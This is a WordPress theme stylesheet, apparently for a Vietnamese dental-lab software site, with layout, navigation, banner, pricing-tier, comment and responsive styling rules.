    max-width: 1200px;
}

.row.compare-version {
    margin: 0 auto !important;
}

.compare-version table tbody tr td:nth-child(2) {
    color: var(--main-color);
    min-width: 51px;
}

.compare-version table tbody tr td:nth-child(3) {
    color: var(--color-light);
    min-width: 55px;
}

.enterprise h3 {
    background: #fbaa19;
}

.standard h6, .enterprise h6 {
    padding-left: 15px;
}

.dkphienban {
    padding: 10px;
}

.wpcf7-form p {
    text-align: center;
}

.standard .btn-default {
    color: #fff;
    background-color: #14949e;
    border-color: #14949e;
    border-radius: 2px;
}

.standard .btn-default:hover, .enterprise .btn-default:hover {
    color: #fff;
    box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
    -webkit-box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
}

.enterprise .btn-default {
    color: #fff;
    background-color: #fbaa19;
    border-color: #fbaa19;
    border-radius: 2px;
}

.standard:hover, .enterprise:hover {
    box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
    -webkit-box-shadow: 0 14px 26px -12px rgba(23, 105, 255, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(23, 105, 255, 0.2);
}

body, button, input, select, textarea, a, h1, h2, h3, h4, h5, h6 {
    font-weight: 400;
}

h1, h2, h3, h4, h5, h6 {
    clear: both;
}

h2 {
    font-size: 36px;
}

h2 {
    font-size: 32px;
}

h3 {
    font-size: 28px;
}

h4 {
    font-size: 24px;
}

h5 {
    font-size: 20px;
    letter-spacing: 0.06rem;
    margin-bottom: 16px;
}

h6 {
    font-size: 16px;
}

p {
    margin-bottom: 1rem;
    line-height: 1.6em;
    letter-spacing: 0.06rem;    /*color: #333;*/
}

b, strong {
    font-weight: bold;
}

dfn, cite, em, i {
    font-style: italic;
}

blockquote {
    margin: 0.5rem 1rem;    /* padding: 10px 0 !important; */
    border-left: 2px solid #fbaa19 !important;
    background: hsla(0, 0%, 47%, 0.2);
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 1.5rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code, kbd, tt, var {
    font-size: 15px;
    font-size: 1.5rem;
}

abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark, ins {
    background: #fff9c0;
    text-decoration: none;
}

sup, sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    bottom: 1ex;
}

sub {
    top: 0.5ex;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
.navbar-collapse.collapse {
    display: -webkit-box !important;    /* width: 500px; */
}

.panel-heading {
    border: none;
    padding: 0;
}

#category-posts-2 {
    padding-top: 20px;
}

#category-posts-2 h3 {
    color: #ffffff;
    text-transform: uppercase;
    padding-bottom: 15px;
    font-size: 18px;
    border-bottom: 2px solid #ffab00;
}

#category-posts-2-internal {
    margin: 0 !important;
    padding: 0 !important;
    line-height: 2;
    font-size: 14px;
    color: #767676;
}

#category-posts-2 li.cat-post-item {
    width: 100%;
    border-bottom: 1px dotted #777777 !important;
    margin-bottom: 4px !important;
    line-height: 2;
    color: #cccccc;
}

#category-posts-2 li.cat-post-item a {
    color: #cccccc;
    font-size: 14px !important;
}

#category-posts-2 li.cat-post-item a:hover {
    color: #ffab00;
    text-decoration: none;
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul, ol {
    margin: 0 0 1.5em 0;
}

ul {
    list-style: none;
}

ol {
    list-style: decimal;
}

li > ul, li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
}

figure {
    margin: 0;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

th {
    font-weight: bold;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
    color: var(--main-color);
}

/* a:visited {

} */
a:hover, a:focus, a:active {
    color: var(--main-color);
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/

/*.navbar-inverse.navbar {
margin-top: 25px;
background-color: transparent;
}*/
.nav > li > a:focus, .nav > li > a:hover {
    background-color: transparent !important;
    outline: none;
}

.navbar-toggle .icon-bar {
    background-color: #fff;
}

.navbar {
    margin: 0;
    min-height: 70px !important;
    background-color: #14949e;
}

.admin-bar .site-header.float-header {
    top: 32px;
}

/* .site-header.fixed .navbar {
padding-top: 10px;
background-color: #14949E;
transition: all 0.3s;
} */
.site-header.float-header .navbar {
    padding-top: 0;
    background-color: #14949e;
    transition: all 0.3s;
}

/* .site-header.float-header .navbar, .page .navbar a {
 margin-top: 5px;
background-color: #14949E;
} */

/* .site-header.float-header .navbar a, .page .navbar a{
color: var(--main-color);
} */
.home .navbar a, #page .navbar a {
    color: #ffffff;
    transition: all 0.3s;
}

.page .navbar, .category .navbar, .single .navbar {
    background: var(--main-color);
    position: fixed;
    width: 100%;
    z-index: 10;
    top: 0;
    -webkit-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -o-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    color: white !important;
    border: none;
    border-radius: 0 !important;
}

.home .navbar {

    /* padding-top: 20px; */

    /*background-color: transparent !important;*/
    position: fixed;
    width: 100%;
    z-index: 10;
    top: 0;
    -webkit-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    -o-box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    box-shadow: 0 1px 1.5px 0 rgba(0, 0, 0, 0.12);
    box-shadow: none;
    color: white !important;
    border: none;
    transition: all 0.3s;
}

.col-md-4 {

    /*padding: 15px;*/
}

.navbar .logo {
    height: 50px;    /* margin: 5px -5px; */
}

.container > .navbar-header {
    margin: 1px -10px;
}

.navbar a {
    font-weight: 500;
    font-size: 1em;
    letter-spacing: 0.1rem;
    color: #fff;
}

.navbar .navbar-nav > li > a {
    letter-spacing: 0.05rem;
    color: #fff;
    text-transform: capitalize;
    line-height: 2rem;
}

.navbar .navbar-nav > .active > a {
    background: transparent;
}

.navbar .navbar-nav > li > a:hover, .navbar .navbar-nav > li.active > a {

    /*    background: none !important;
    border-bottom: #ffab00 solid 2px;
    margin-top: -2px;
    transition: all 0.3s;*/
}

.navbar .navbar-header {

    /* display: block; */

    /* float: right; */
    display: flex;
    align-items: center;
    height: 70px;
    margin: 0;
    padding: 0;
    float: right;
}

.navbar .navbar-brand {
    font-size: 40px;
    line-height: 50px;
    padding: 0 15px;
    margin: 6px 0px;
}

.navbar .navbar-brand i {
    margin-left: 10px;
    display: initial;
    font-size: 30px;
    letter-spacing: -1px;
    font-weight: 600;
    transition: all 0.3s;
}

.navbar .navbar-brand i:hover {
    color: #fbaa19;
    transition: all 0.3s;
}

.navbar .navbar-collapse {
    padding: 0;
    float: right;
}

.navbar-inverse .navbar-toggle:hover {
    background-color: transparent;
}

.navbar .navbar-collapse.in, .navbar .navbar-collapse.collapsing {
    background-color: #212121;
    width: 100%;
    position: absolute;
    text-align: center;
    overflow-y: hidden;
    top: 70px;
    margin: 0;
}

.navbar .btn-login {
    padding: 6px 0px;
    margin: 10px 0 0 0px;
    float: right;
    color: white !important;
}

.navbar .btn-login:hover {
    color: #0fb2fc !important;
}

.navbar .btn-register {
    padding: 6px 12px;
    margin: 10px 0 0 10px;
    float: right;
    background-color: #0fb2fc !important;
    color: white !important;
}

.navbar .btn-register:hover {
    background-color: #2098ed !important;
}

.navbar .icon-right-menu {

    /* padding: 15px; */
    display: inline-block;
}

/* Small menu */
@media screen and (min-width:950px) {
    .standard, .enterprise {
        height: auto;
    }

    /* .navbar-toggle,
    .main-navigation.toggled .nav-menu {
        display: none;
    }
    .navbar-collapse.collapse {
        width: 605px;
        display: block;
    } */

    /* .navbar-nav>li {
        float: left;
    } */

    /* .main-navigation ul {
        
    } */
}

.site-main .comment-navigation, .site-main .paging-navigation, .site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous, .paging-navigation .nav-previous, .post-navigation .nav-previous {
    float: left;
    width: 50%;
    padding-left: 20px;
    padding-bottom: 40px;
}

.comment-navigation .nav-next, .paging-navigation .nav-next, .post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
    padding-right: 20px;
    padding-bottom: 40px;
    display: none;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto;
}

.vcenter {
    max-width: 1200px !important;    /*height: 300px;*/

    /*display: flex;*/

    /*align-items: center; */
}

@media (min-width:768px) {

    /* .col-sm-6 {
        width: 100%;
    }*/
    .standard, .enterprise {
        height: auto;
    }

    .navbar-nav > li > a {
        padding: 19px 10px;
    }

    .vcenter-md {
        display: flex;
        align-items: center;
    }

}

.ratio {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 0;
    padding-bottom: 100%;
    position: relative;
    width: 100%;
}

.img-responsive {
    display: block;
    height: auto;
    max-width: 100%;
}

.border-light {
    border: 1px var(--color-light) solid;
}

.card {

    /*-webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, .5);*/

    /*box-shadow: 0 0 5px 2px rgba(0, 0, 0, .5);*/
    border-radius: 5px;
    margin: 10px;
    width: 100%;
    border-bottom: 1px solid #eee;
    padding-bottom: 9px;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.lienhe {
    max-width: 1200px;
    margin: 0 auto;
    padding: 50px 0;
}

.clear:before, .clear:after, .entry-content:before, .entry-content:after, .comment-content:before, .comment-content:after, .site-header:before, .site-header:after, .site-content:before, .site-content:after, .site-footer:before, .site-footer:after {
    content: "";
    display: table;
}

.clear:after, .entry-content:after, .comment-content:after, .site-header:after, .site-content:after, .site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets */
.widget select {
    max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
    display: none;
}

.widget ul {
    padding: 15px;
    margin-left: 0;
}

.widget-area ul li {
    list-style: none;
}

.widget #calendar_wrap, .widget .tagcloud, .widget .form-search {
    padding: 15px;
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
#primary {
    word-wrap: break-word;
    -ms-word-break: break-all;    /* Be VERY careful with this, breaks normal words wh_erever */
    word-break: break-all;    /* Non standard for webkit */
    word-break: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
    padding-top: 64px;
}

.entry-header {
    background: #f7f7f7;    /* height: 80px; */
}

.entry-header1 {

    /* height: 80px; */
}

.sticky {
    display: block;
}

/* .hentry {
margin: 0 0 30px;
} */
.byline, .updated:not(.published) {
    display: none;
}

.single .byline, .group-blog .byline {
    display: inline;
}

.page-content, .entry-content, .entry-summary {

    /* margin: 1.5em 0 0; */
    background-color: none;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.entry-meta span, .entry-footer span {
    margin-right: 20px;
    display: inline-block;
}

.entry-meta span:last-child, .entry-footer span:last-child {
    margin-right: 0;
}

.entry-meta span a, .entry-footer span a {
    color: #777;
    text-decoration: none;
}

.entry-meta span a:hover, .entry-footer span a:hover {
    text-decoration: underline;
}

.entry-meta span i, .entry-footer span i {
    color: #777;
    font-size: 80%;
}

.entry-footer .edit-link {
    float: right;
}

.entry-container {

    /*padding: 35px;*/

    /*margin: 10px;*/
}

.entry-container h1 {
    text-align: center;
    margin-top: 0;    /* line-height: 80px; */
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 50px;
}

.entry-container h1 a {
    color: #404040;
    white-space: nowrap;
}

.entry-container h1 a:hover {
    text-decoration: none;
    color: #fbaa19;
}

a.read-more {
    text-transform: uppercase;
    color: #404040;
    font-weight: 500;
}

a.read-more:hover {
    text-decoration: none;
    color: #3f51b5;
}

.site-footer {
    background-color: #374147;
    padding: 15px 0;
    color: #fff;    /* margin-top: 30px; */
}

.site-footer a {
    color: #fff;
    opacity: 0.6;
}

.site-footer a:hover {
    color: #fff;
    opacity: 1;
}

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
#secondary {
    word-wrap: break-word;
    -ms-word-break: break-all;    /* Be VERY careful with this, breaks normal words wh_erever */
    word-break: break-all;    /* Non standard for webkit */
    word-break: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}

.blog .format-aside .entry-title, .archive .format-aside .entry-title {
    display: none;
}

.entry-title {
    padding: 20px 0;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

/* .bypostauthor {
} */
.comments-area {
    padding: 35px;
}

.comments-title, .comment-reply-title {
    padding-bottom: 9px;
    margin: 40px 0 20px 0;
    border-bottom: 1px solid #eee;
}

ol.comment-list {
    list-style: none;
    padding-left: 0;
}

.comment-author .avatar {
    margin-right: 25px;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    padding: 4px;
}

.comment-meta {
    margin-top: 20px;
    margin-bottom: 20px;
}

.comment-details {
    overflow: hidden;
    zoom: 1;
    margin-bottom: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #ddd;
}

.comment-details .reply {
    margin-top: 10px;
}

.comment-date a {
    font-size: 11px;
    color: #777;
    margin-right: 10px;
}

#commentform #comment {
    width: 100% !important;
}

#commentform #submit {
    position: relative;
    padding: 8px 30px;
    border: 0;
    margin: 10px 1px;
    cursor: pointer;
    border-radius: 2px;
    text-transform: uppercase;
    text-decoration: none;
    color: rgba(255, 255, 255, 0.84);
    -webkit-transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    outline: 0 !important;
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.23), 0 3px 10px rgba(0, 0, 0, 0.16);
    -webkit-transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    color: rgba(0, 0, 0, 0.84);
    background-color: transparent;
    border-color: #ccc;
}

#commentform #submit:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {

    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley, .entry-content img.wp-smiley, .comment-content img.wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed, iframe, object {
    max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0 auto;
}

.wp-caption-text {
    text-align: center;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*--------------------------------------------------------------
Portfolio
--------------------------------------------------------------*/
#Container .mix {
    display: none;
}

.btn:not(.btn-link):not(.btn-flat).active {
    box-shadow: 0 6px 10px rgba(0, 0, 0, 0.23), 0 10px 30px rgba(0, 0, 0, 0.19);
}

.portfolio-list .mix h4 {
    padding: 10px;
    margin: 0;
}

.portfolio-list .mix h4 a {
    color: #404040;
    font-size: 12px;
}

.portfolio-list .mix h4 a:hover {
    text-decoration: none;
    color: #3f51b5;
}

.portfolio-img {
    background-color: #ffffff;
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.23), 0 3px 10px rgba(0, 0, 0, 0.16);
    border-radius: 2px;
    border: 0;
    margin-bottom: 20px;
}

/*Footer*/
.site-footer {
    background-color: var(--main-color);
    padding: 15px 0;
    color: #fff;    /* margin-top: 30px; */
}

footer a {
    color: #fff;
}

footer a:hover {
    color: #ffffff;
}

#fullwidth {
    padding: 0;
}

#fullwidth .entry-container {
    padding: 0;
}

#fullwidth .entry-container {
    padding: 0;
}

#mastheadfullwidth .navbar {
    margin-bottom: 0;
}

.home-headline {
    color: var(--main-color);
    font-size: 43px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.1;
}

.home-subline {
    color: var(--main-color);
    font-size: 24px;
    line-height: 1.4;
}

.detail-header {
    color: #01020a;
    font-size: 29px;
    line-height: 1.5;
}

.detail-content {
    color: #000000;
    font-size: 16px;
    line-height: 1.5;
}

.site-info .fa {
    color: #ffab00;
}

.site-info ul {
    margin: 0 !important;
    padding: 0 !important;
    line-height: 2;
    font-size: 14px;
    color: #767676;
}

.site-info ul > li {
    width: 100%;
    border-bottom: 1px dotted #777777;
    margin-bottom: 4px;
    line-height: 2;
    color: #cccccc;
}

.site-info ul > li a {
    color: #cccccc;
}

.site-info ul > li a:hover {
    color: #ffab00;
    text-decoration: none;
}

.site-info h3 {
    color: #ffffff;
    text-transform: uppercase;
    padding-bottom: 15px;
    font-size: 18px;
    border-bottom: 2px solid #ffab00;
}

.site-info span {
    padding-bottom: 4px;
}

.site-info .fa-facebook, .navbar-collapse .fa-facebook {
    background-color: #f7f7f7;
    border: 2px transparent;
    color: #14949e;
}

span.fa.fa-facebook:hover {
    color: #fbaa19;
}

.site-infospan span.fa.fa-facebook:hover {
    color: #14949e;
}

input[type="submit"]:hover {
    color: #ffffff;
    background-color: #ffab00;
    border-color: #adadad;
}

/*Footer home page*/
.footer {
    background-color: #39474f;
    padding: 15px 0;
    color: #fff;    /* margin-top: 30px; */
    bottom: 0;
}

#fullwidth .entry-container {
    padding: 0;    /*margin-top: -22px;*/
}

#fullwidth .entry-container {
    padding: 0;
}

#mastheadfullwidth .navbar {
    margin-bottom: 0;
}

.home-headline {
    color: var(--main-color);
    font-size: 43px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.1;
}

.home-subline {
    color: var(--main-color);
    font-size: 24px;
    line-height: 1.4;
}

.detail-header {
    color: #01020a;
    font-size: 29px;
    line-height: 1.5;
}

.detail-content {
    color: #000000;
    font-size: 16px;
    line-height: 1.5;
}

/* ///// TUNG CONTACT */
.sent-ok {
    margin: 2em 0.5em 1em;
    padding: 0.2em 1em;
    border: 2px solid #398f14;
}

.dp-block {
    display: block !important;
}

/* ///// END TUNG CONTACT */

/*Home page*/
.slider {
    background-color: var(--main-color);
    padding: 110px 0 40px 0;
    text-align: center;
}

@media only screen and (min-width:280px) {
    .section-banner {
        position: relative;
        overflow: hidden;
        height: auto;
        margin: 0;
        padding-top: 130px;
        padding-bottom: 50px;
        border: 0;
        display: flex;
        z-index: 1;
        justify-items: center;
        justify-content: center;
        background-color: rgba(20, 148, 158, 0.85);        /*background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2018/10/labo-imac-mockup-9-1.jpg);*/
        background-size: cover;
        background-position: right top;
    }

}

/*.banner-filter:before, .banner-filter:after {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100%;
  content: "";
  background-color: rgba(0, 0, 0, 0.5);
}
.banner-filter {
  position: relative;
}*/
.banner-container {
    width: 100%;
    height: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -40%);
}

@media only screen and (min-width:1px) and (max-width:991px) {
    .banner-container {
        position: relative;
        top: 0%;
        left: 0%;
        transform: translate(0%, 0%);
    }

}

.banner-video-1 {
    width: 560px;
    height: 315px;
}

.banner-padding {
    padding: 30px 0;
}

.banner-2 {
    color: #fff;
    letter-spacing: 0px;
    font-weight: 400;
    margin: auto;
    line-height: 1.5em;
    font-size: 70px;
}

.banner-2.t-shadow {
    text-shadow: 1px 1px 1px #9e9e9e;
}

.banner-3 {
    color: #ffab00;
    letter-spacing: 0px;
    font-weight: 400;
    margin: auto;
    line-height: 1.5em;
    font-size: 70px;
}

.banner-3.t-shadow {
    text-shadow: 1px 1px 1px #000000;
}

.labo-4 {
}

.labo-5 {
    color: #fff;
    font-size: 22px;
    margin-top: 10px;
}

.labo-6 {
    color: #fff;
    font-size: 17px;
    margin-top: 30px;
}

@media only screen and (max-width:736px) and (min-width:320px) {
    .labo-75 {
        width: 50%;
        margin: 0 auto;
        float: inherit;
    }

    .labo-tb {
        margin-bottom: 25px !important;
        margin-top: 10px !important;
    }

}

@media only screen and (max-width:1109px) and (min-width:1px) {
    .navbar-toggle {
        display: block !important;
    }

    .navbar-collapse.collapse {
        display: none !important;
    }

    .navbar .navbar-collapse.in {
        display: block !important;
        overflow: auto !important;
        max-height: calc(100vh - 70px);
    }

    .navbar-nav > li {
        float: unset;
    }

    .navbar-nav {
        width: 100%;
        margin: 0;
    }

}

@media only screen and (min-width:280px) {
    .banner-center {
        text-align: center;
    }

    .banner-contactus {
        margin: 0 auto 20px;
        text-align: center;        /*width: 225px;*/
        height: auto;
        background-color: #fbaa19;
        color: #fff;
        padding: 10px 30px;
        font-size: 20px;
        border-radius: 5px;
        border: 2px solid #fbaa19;
        transition: all 0.3s;
        display: inline-block;
    }

    .banner-contactus:hover {
        transition: all 0.3s;
        background-color: #fbaa19;
        text-decoration: none;
        color: #fff;
        border: 2px solid #fbaa19;
    }

    .section-banner {

        /* height: calc(100vh - 70px); */
    }

    .banner-video-1 {
        width: 320px;
        height: 180px;
    }

    .banner-2 {
        line-height: 1.5;
        font-size: 32px;
    }

    .banner-3 {
        line-height: 1.5;
        font-size: 35px;
    }

}

@media only screen and (min-width:360px) {
    .banner-video-1 {
        width: 360px;
        height: 204px;
    }

}

@media only screen and (min-width:375px) {
    .banner-video-1 {
        width: 375px;
        height: 211px;
    }

}

@media only screen and (min-width:411px) {
    .banner-video-1 {
        width: 411px;
        height: 231px;
    }

}

@media only screen and (min-width:414px) {
    .banner-video-1 {
        width: 414px;
        height: 233px;
    }

}

@media only screen and (min-width:480px) {
    .introduce-important {
        min-height: 400px;
    }

    .section-introduce {

        /* min-height: 418px; */
    }

    .banner-video-1 {
        width: 356px;
        height: 200px;
    }

    .section-banner {
        min-height: 480px;
    }

    .banner-2 {
        line-height: 1.5;
        font-size: 40px;
    }

    .banner-3 {
        line-height: 1.5;
        font-size: 40px;
    }

}

@media only screen and (min-width:568px) {
    .banner-video-1 {
        width: 443px;
        height: 250px;
    }

    .section-banner {
        min-height: 600px;
    }

    .banner-2 {
        line-height: 1.5;
        font-size: 45px;
    }

    .banner-3 {
        line-height: 1.5;
        font-size: 45px;
    }

}

@media only screen and (min-width:640px) {
    .introduce-important {
        min-height: 330px;
    }

    .section-banner {
        min-height: 640px;
    }

    .banner-video-1 {
        width: 480px;
        height: 270px;
    }

}

@media only screen and (min-width:730px) {
    .banner-2 {
        line-height: 1.6;
        font-size: 40px;
    }

    .banner-3 {
        line-height: 1.6;
        font-size: 40px;
    }

    .section-banner {
        min-height: 680px;
    }

}

@media only screen and (min-width:768px) {
    .banner-2 {
        font-size: 50px;
        line-height: 1.6;
    }

    .banner-3 {
        font-size: 50px;
        line-height: 1.6;
    }

    .banner-center {
        text-align: left;
        padding-left: 20px;
    }

}

@media only screen and (min-width:812px) {
    .banner-video-1 {
        width: 622px;
        height: 350px;
    }

    /* .navbar-collapse.collapse{
        width: 485px;
    } */
    .banner-2 {
        font-size: 50px;
        line-height: 1.6;
    }

    .banner-3 {
        font-size: 50px;
        line-height: 1.6;
    }

}

@media only screen and (min-width:951px) {

    /*.navbar-toggle {
        display: none !important;
    }*/

    /*.navbar-collapse.collapse {
        display: block !important;
    }*/
}

@media only screen and (min-width:1024px) {
    .banner-contactus {
    }

    .banner-padding {
        padding: 30px 50px;
    }

    .section-banner {
        min-height: 600px;
        height: 40vh;
    }

    .banner-2 {
        font-size: 35px;
        line-height: 2;
    }

    .banner-3 {
        font-size: 45px;
        line-height: 2;
    }

}

@media only screen and (min-width:1200px) {
    .banner-video-1 {
        width: 600px;
        height: 338px;
    }

    .section-banner {
        min-height: 600px;
    }

    .banner-2 {
        font-size: 44px;
        line-height: 2;
    }

    .banner-3 {
        font-size: 55px;
        line-height: 2;
    }

}

/* @media only screen and (min-width : 1500px) {
.banner-3 {
font-size: 70px;
}
.banner-2 {
font-size: 55px;
}
}
@media only screen and (min-width : 1919px) {
.banner-2 {
line-height: 2;
font-size: 70px;
}
.banner-3 {
font-size: 85px;
line-height: 2;
}
} */

/* Medium Devices, Desktops */
@media only screen and (min-width:992px) {

    /* .ndphienban {
            height: 340px !important;
        } */
    .slider {
        text-align: right;
        padding: 110px 0 40px 0;
    }

    .slider .description-block {
        margin-top: 60px;
    }

    .slider .description {
        font-size: 19px;
    }

}

/* Large Devices, Wide Screens */
@media only screen and (min-width:1200px) {

    /* .ndphienban  {
            height: 340px !important;
        } */
    .slider .description-block {
        margin-top: 100px;
    }

    .slider .description {
        font-size: 22px;
    }

}

.slider .image {
    text-align: center;
    max-height: 400px;
}

.slider .image img {
    max-height: 400px;
}

.slider .title {
    color: #ffab00;
    letter-spacing: 0px;
    font-weight: 400;
    margin: auto;
    line-height: 1.5em;
}

.slider .title1 {
    font-size: 46px;
}

.slider .title2 {
    font-size: 54px;
}

.slider .description {
    color: #ffffff;
    font-size: 22px;
    margin-top: 10px;
}

/*--------------------------------------------------------------
10.0 Section
--------------------------------------------------------------*/

/*.home .section, section{
padding-top: 40px;
}*/
.container-phienban {
    width: 90%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.home .section.dark {
    background-color: #fafafa;
}

.home .section i.fa {
    float: left;
    padding: 0 10px 0 0;
    color: var(--main-color);
}

.home .section .item {
    margin-left: 50px;
}

.home .section .border-bottom:after {
    display: block;
    content: "";
    border-bottom: 1px solid var(--color-light);
    width: 160px;
    margin: 20px auto 0px;
    font-weight: 900;
}

.home .section .title {
    font-size: 26px;
    font-weight: 500;
    margin-bottom: 1rem;
    padding-bottom: 10px;
}

.home .section p {
    font-size: 17px;
    line-height: 1.5;
    margin-left: 50px;
    padding-bottom: 10px;
}

/*--------------------------------------------------------------
10.1 Section1
--------------------------------------------------------------*/
.container {
    width: 100%; /*
    padding-right: 0;
    padding-left: 0;*/
}

.home .section1 {
    max-width: 100%;
    margin: 0 auto;
    padding: 40px 0;
    background-color: #f2f2f2;
}

.home .section1 > .container > .row > div {
    border-right: solid 1px #dedede;
}

.home .section1 > .container > .row > div:last-child {
    border-right: none;
}

.home .section1 .row div {
    padding: 0 30px;
}

